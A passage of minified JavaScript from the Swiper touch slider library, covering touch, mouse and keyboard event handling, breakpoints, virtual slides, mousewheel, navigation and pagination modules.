if(b>t.minTranslate())i.freeModeMomentumBounce?(b-t.minTranslate()>T&&(b=t.minTranslate()+T),x=t.minTranslate(),w=!0,n.allowMomentumBounce=!0):b=t.minTranslate(),i.loop&&i.centeredSlides&&(_=!0);else if(i.freeModeSticky){for(var S=void 0,C=0;C<l.length;C+=1)if(l[C]>-b){S=C;break}b=-(b=Math.abs(l[S]-b)<Math.abs(l[S-1]-b)||"next"===t.swipeDirection?l[S]:l[S-1])}if(_&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=a?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&w?(t.updateProgress(x),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(x),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(b),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||d>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var E=0,k=t.slidesSizesGrid[0],$=0;$<s.length;$+=i.slidesPerGroup)void 0!==s[$+i.slidesPerGroup]?h>=s[$]&&h<s[$+i.slidesPerGroup]&&(E=$,k=s[$+i.slidesPerGroup]-s[$]):h>=s[$]&&(E=$,k=s[s.length-1]-s[s.length-2]);var M=(h-s[E])/k;if(d>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(M>=i.longSwipesRatio?t.slideTo(E+i.slidesPerGroup):t.slideTo(E)),"prev"===t.swipeDirection&&(M>1-i.longSwipesRatio?t.slideTo(E+i.slidesPerGroup):t.slideTo(E))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(E+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(E)}}}.bind(this),this.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(this);var r="container"===e.touchEventsTarget?n:i,a=!!e.nested;if(P.touch||!P.pointerEvents&&!P.prefixedPointerEvents){if(P.touch){var o=!("touchstart"!==t.start||!P.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(t.start,this.onTouchStart,o),r.addEventListener(t.move,this.onTouchMove,P.passiveListener?{passive:!1,capture:a}:a),r.addEventListener(t.end,this.onTouchEnd,o)}(e.simulateTouch&&!H.ios&&!H.android||e.simulateTouch&&!P.touch&&H.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),_.addEventListener("mousemove",this.onTouchMove,a),_.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(t.start,this.onTouchStart,!1),_.addEventListener(t.move,this.onTouchMove,a),_.addEventListener(t.end,this.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(H.ios||H.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var e=this.params,t=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===e.touchEventsTarget?n:i,a=!!e.nested;if(P.touch||!P.pointerEvents&&!P.prefixedPointerEvents){if(P.touch){var o=!("onTouchStart"!==t.start||!P.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(t.start,this.onTouchStart,o),r.removeEventListener(t.move,this.onTouchMove,a),r.removeEventListener(t.end,this.onTouchEnd,o)}(e.simulateTouch&&!H.ios&&!H.android||e.simulateTouch&&!P.touch&&H.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),_.removeEventListener("mousemove",this.onTouchMove,a),_.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(t.start,this.onTouchStart,!1),_.removeEventListener(t.move,this.onTouchMove,a),_.removeEventListener(t.end,this.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(H.ios||H.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,a=r.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var o=this.getBreakpoint(a);if(o&&this.currentBreakpoint!==o){var s=o in a?a[o]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=s[e];void 0!==t&&(s[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&t&&this.changeDirection(),A.extend(this.params,l),A.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=o,c&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,n=[];Object.keys(e).forEach(function(e){n.push(e)}),n.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=S.innerWidth&&(t=r):r>=S.innerWidth&&!t&&(t=r)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var e=this.classNames,t=this.params,n=this.rtl,i=this.$el,r=[];r.push("initialized"),r.push(t.direction),t.freeMode&&r.push("free-mode"),P.flexbox||r.push("no-flexbox"),t.autoHeight&&r.push("autoheight"),n&&r.push("rtl"),t.slidesPerColumn>1&&r.push("multirow"),H.android&&r.push("android"),H.ios&&r.push("ios"),(I.isIE||I.isEdge)&&(P.pointerEvents||P.prefixedPointerEvents)&&r.push("wp8-"+t.direction),r.forEach(function(n){e.push(t.containerModifierClass+n)}),i.addClass(e.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,i,r,a){var o=void 0;function s(){a&&a()}e.complete&&r?s():t?((o=new S.Image).onload=s,o.onerror=s,i&&(o.sizes=i),n&&(o.srcset=n),t&&(o.src=t)):s()},preloadImages:function(){var e=this;function t(){void 0!==e&&null!==e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},W={},G=function(e){function t(){$(this,t);for(var e=void 0,n=void 0,i=arguments.length,r=Array(i),a=0;a<i;a++)r[a]=arguments[a];1===r.length&&r[0].constructor&&r[0].constructor===Object?n=r[0]:(e=r[0],n=r[1]),n||(n={}),n=A.extend({},n),e&&!n.el&&(n.el=e);var o=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,n));Object.keys(Y).forEach(function(e){Object.keys(Y[e]).forEach(function(n){t.prototype[n]||(t.prototype[n]=Y[e][n])})});var s=o;void 0===s.modules&&(s.modules={}),Object.keys(s.modules).forEach(function(e){var t=s.modules[e];if(t.params){var i=Object.keys(t.params)[0],r=t.params[i];if("object"!==(void 0===r?"undefined":E(r))||null===r)return;if(!(i in n&&"enabled"in r))return;!0===n[i]&&(n[i]={enabled:!0}),"object"!==E(n[i])||"enabled"in n[i]||(n[i].enabled=!0),n[i]||(n[i]={enabled:!1})}});var l=A.extend({},U);s.useModulesParams(l),s.params=A.extend({},l,W,n),s.originalParams=A.extend({},s.params),s.passedParams=A.extend({},n),s.$=x;var u=x(s.params.el);if(!(e=u[0]))return void 0,k(o,void 0);if(u.length>1){var c=[];return u.each(function(e,i){var r=A.extend({},n,{el:i});c.push(new t(r))}),k(o,c)}e.swiper=s,u.data("swiper",s);var d,h,f=u.children("."+s.params.wrapperClass);return A.extend(s,{$el:u,el:e,$wrapperEl:f,wrapperEl:f[0],classNames:[],slides:x(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===s.params.direction},isVertical:function(){return"vertical"===s.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===u.css("direction"),rtlTranslate:"horizontal"===s.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===u.css("direction")),wrongRTL:"-webkit-box"===f.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEvents:(d=["touchstart","touchmove","touchend"],h=["mousedown","mousemove","mouseup"],P.pointerEvents?h=["pointerdown","pointermove","pointerup"]:P.prefixedPointerEvents&&(h=["MSPointerDown","MSPointerMove","MSPointerUp"]),s.touchEventsTouch={start:d[0],move:d[1],end:d[2]},s.touchEventsDesktop={start:h[0],move:h[1],end:h[2]},P.touch||!s.params.simulateTouch?s.touchEventsTouch:s.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:A.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.useModules(),s.params.init&&s.init(),k(o,s)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,N),C(t,[{key:"slidesPerViewDynamic",value:function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,a=1;if(e.centeredSlides){for(var o=t[r].swiperSlideSize,s=void 0,l=r+1;l<t.length;l+=1)t[l]&&!s&&(a+=1,(o+=t[l].swiperSlideSize)>i&&(s=!0));for(var u=r-1;u>=0;u-=1)t[u]&&!s&&(a+=1,(o+=t[u].swiperSlideSize)>i&&(s=!0))}else for(var c=r+1;c<t.length;c+=1)n[c]-n[r]<i&&(a+=1);return a}},{key:"update",value:function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,n=e.params;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();e.params.freeMode?(i(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function i(){var t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}}},{key:"changeDirection",value:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e?this:(this.$el.removeClass(""+this.params.containerModifierClass+n+" wp8-"+n).addClass(""+this.params.containerModifierClass+e),(I.isIE||I.isEdge)&&(P.pointerEvents||P.prefixedPointerEvents)&&this.$el.addClass(this.params.containerModifierClass+"wp8-"+e),this.params.direction=e,this.slides.each(function(t,n){"vertical"===e?n.style.width="":n.style.height=""}),this.emit("changeDirection"),t&&this.update(),this)}},{key:"init",value:function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))}},{key:"destroy",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this,i=n.params,r=n.$el,a=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed?null:(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),a.removeAttr("style"),o&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),A.deleteProps(n)),n.destroyed=!0,null)}}],[{key:"extendDefaults",value:function(e){A.extend(W,e)}},{key:"extendedDefaults",get:function(){return W}},{key:"defaults",get:function(){return U}},{key:"Class",get:function(){return N}},{key:"$",get:function(){return x}}]),t}(),X={name:"device",proto:{device:H},static:{device:H}},Z={name:"support",proto:{support:P},static:{support:P}},K={name:"browser",proto:{browser:I},static:{browser:I}},J={name:"resize",create:function(){var e=this;A.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){S.addEventListener("resize",this.resize.resizeHandler),S.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){S.removeEventListener("resize",this.resize.resizeHandler),S.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},Q={func:S.MutationObserver||S.WebkitMutationObserver,attach:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this,i=new(0,Q.func)(function(e){if(1!==e.length){var t=function(){n.emit("observerUpdate",e[0])};S.requestAnimationFrame?S.requestAnimationFrame(t):S.setTimeout(t,0)}else n.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(i)},init:function(){if(P.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},ee={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){A.extend(this,{observer:{init:Q.init.bind(this),attach:Q.attach.bind(this),destroy:Q.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},te={update:function(e){var t=this,n=t.params,i=n.slidesPerView,r=n.slidesPerGroup,a=n.centeredSlides,o=t.params.virtual,s=o.addSlidesBefore,l=o.addSlidesAfter,u=t.virtual,c=u.from,d=u.to,h=u.slides,f=u.slidesGrid,p=u.renderSlide,v=u.offset;t.updateActiveIndex();var m=t.activeIndex||0,g=void 0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top";var y=void 0,b=void 0;a?(y=Math.floor(i/2)+r+s,b=Math.floor(i/2)+r+l):(y=i+(r-1)+s,b=r+l);var w=Math.max((m||0)-b,0),x=Math.min((m||0)+y,h.length-1),T=(t.slidesGrid[w]||0)-(t.slidesGrid[0]||0);function _(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(A.extend(t.virtual,{from:w,to:x,offset:T,slidesGrid:t.slidesGrid}),c===w&&d===x&&!e)return t.slidesGrid!==f&&T!==v&&t.slides.css(g,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:w,to:x,slides:function(){for(var e=[],t=w;t<=x;t+=1)e.push(h[t]);return e}()}),void _();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var E=c;E<=d;E+=1)(E<w||E>x)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+E+'"]').remove();for(var k=0;k<h.length;k+=1)k>=w&&k<=x&&(void 0===d||e?C.push(k):(k>d&&C.push(k),k<c&&S.push(k)));C.forEach(function(e){t.$wrapperEl.append(p(h[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(p(h[e],e))}),t.$wrapperEl.children(".swiper-slide").css(g,T+"px"),_()},renderSlide:function(e,t){var n=this.params.virtual;if(n.cache&&this.virtual.cache[t])return this.virtual.cache[t];var i=n.renderSlide?x(n.renderSlide.call(this,e,t)):x('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return i.attr("data-swiper-slide-index")||i.attr("data-swiper-slide-index",t),n.cache&&(this.virtual.cache[t]=i),i},appendSlide:function(e){if("object"===(void 0===e?"undefined":E(e))&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,n=t+1,i=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);n=t+e.length,i=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var a=this.virtual.cache,o={};Object.keys(a).forEach(function(e){o[parseInt(e,10)+i]=a[e]}),this.virtual.cache=o}this.virtual.update(!0),this.slideTo(n,0)},removeSlide:function(e){if(void 0!==e&&null!==e){var t=this.activeIndex;if(Array.isArray(e))for(var n=e.length-1;n>=0;n-=1)this.virtual.slides.splice(e[n],1),this.params.virtual.cache&&delete this.virtual.cache[e[n]],e[n]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},ne={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){A.extend(this,{virtual:{update:te.update.bind(this),appendSlide:te.appendSlide.bind(this),prependSlide:te.prependSlide.bind(this),removeSlide:te.removeSlide.bind(this),removeAllSlides:te.removeAllSlides.bind(this),renderSlide:te.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};A.extend(this.params,e),A.extend(this.originalParams,e),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ie={handle:function(e){var t=this.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var i=n.keyCode||n.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===i||this.isVertical()&&40===i||34===i))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===i||this.isVertical()&&38===i||33===i))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||_.activeElement&&_.activeElement.nodeName&&("input"===_.activeElement.nodeName.toLowerCase()||"textarea"===_.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===i||34===i||37===i||39===i||38===i||40===i)){var r=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var a=S.innerWidth,o=S.innerHeight,s=this.$el.offset();t&&(s.left-=this.$el[0].scrollLeft);for(var l=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],u=0;u<l.length;u+=1){var c=l[u];c[0]>=0&&c[0]<=a&&c[1]>=0&&c[1]<=o&&(r=!0)}if(!r)return}this.isHorizontal()?(33!==i&&34!==i&&37!==i&&39!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),(34!==i&&39!==i||t)&&(33!==i&&37!==i||!t)||this.slideNext(),(33!==i&&37!==i||t)&&(34!==i&&39!==i||!t)||this.slidePrev()):(33!==i&&34!==i&&38!==i&&40!==i||(n.preventDefault?n.preventDefault():n.returnValue=!1),34!==i&&40!==i||this.slideNext(),33!==i&&38!==i||this.slidePrev()),this.emit("keyPress",i)}},enable:function(){this.keyboard.enabled||(x(_).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(x(_).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},re={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){A.extend(this,{keyboard:{enabled:!1,enable:ie.enable.bind(this),disable:ie.disable.bind(this),handle:ie.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var ae={lastScrollTime:A.now(),event:S.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e="onwheel"in _;if(!e){var t=_.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&_.implementation&&_.implementation.hasFeature&&!0!==_.implementation.hasFeature("","")&&(e=_.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize:function(e){var t=0,n=0,i=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),i=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||r)&&e.deltaMode&&(1===e.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!t&&(t=i<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,n=this,i=n.params.mousewheel;if(!n.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var r=0,a=n.rtlTranslate?-1:1,o=ae.normalize(t);if(i.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;r=o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;r=o.pixelY}else r=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===r)return!0;if(i.invert&&(r=-r),n.params.freeMode){n.params.loop&&n.loopFix();var s=n.getTranslate()+r*i.sensitivity,l=n.isBeginning,u=n.isEnd;if(s>=n.minTranslate()&&(s=n.minTranslate()),s<=n.maxTranslate()&&(s=n.maxTranslate()),n.setTransition(0),n.setTranslate(s),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!l&&n.isBeginning||!u&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky&&(clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=A.nextTick(function(){n.slideToClosest()},300)),n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),s===n.minTranslate()||s===n.maxTranslate())return!0}else{if(A.now()-n.mousewheel.lastScrollTime>60)if(r<0)if(n.isEnd&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slideNext(),n.emit("scroll",t);else if(n.isBeginning&&!n.params.loop||n.animating){if(i.releaseOnEdges)return!0}else n.slidePrev(),n.emit("scroll",t);n.mousewheel.lastScrollTime=(new S.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){if(!ae.event)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=x(this.params.mousewheel.eventsTarged)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(ae.event,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){if(!ae.event)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(e=x(this.params.mousewheel.eventsTarged)),e.off(ae.event,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},oe={update:function(){var e=this.params.navigation;if(!this.params.loop){var t=this.navigation,n=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)),n&&n.length>0&&(this.isEnd?n.addClass(e.disabledClass):n.removeClass(e.disabledClass),n[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e=this.params.navigation;if(e.nextEl||e.prevEl){var t=void 0,n=void 0;e.nextEl&&(t=x(e.nextEl),this.params.uniqueNavElements&&"string"==typeof e.nextEl&&t.length>1&&1===this.$el.find(e.nextEl).length&&(t=this.$el.find(e.nextEl))),e.prevEl&&(n=x(e.prevEl),this.params.uniqueNavElements&&"string"==typeof e.prevEl&&n.length>1&&1===this.$el.find(e.prevEl).length&&(n=this.$el.find(e.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),n&&n.length>0&&n.on("click",this.navigation.onPrevClick),A.extend(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:n,prevEl:n&&n[0]})}},destroy:function(){var e=this.navigation,t=e.$nextEl,n=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),n&&n.length&&(n.off("click",this.navigation.onPrevClick),n.removeClass(this.params.navigation.disabledClass))}},se={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,r=void 0,a=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((r=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(r-=n-2*this.loopedSlides),r>a-1&&(r-=a),r<0&&"bullets"!==this.params.paginationType&&(r=a+r)):r=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var o=this.pagination.bullets,s=void 0,l=void 0,u=void 0;if(t.dynamicBullets&&(this.pagination.bulletSize=o.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=r-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),s=r-this.pagination.dynamicBulletIndex,u=((l=s+(Math.min(o.length,t.dynamicMainBullets)-1))+s)/2),o.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),i.length>1)o.each(function(e,n){var i=x(n),a=i.index();a===r&&i.addClass(t.bulletActiveClass),t.dynamicBullets&&(a>=s&&a<=l&&i.addClass(t.bulletActiveClass+"-main"),a===s&&i.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),a===l&&i.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))});else 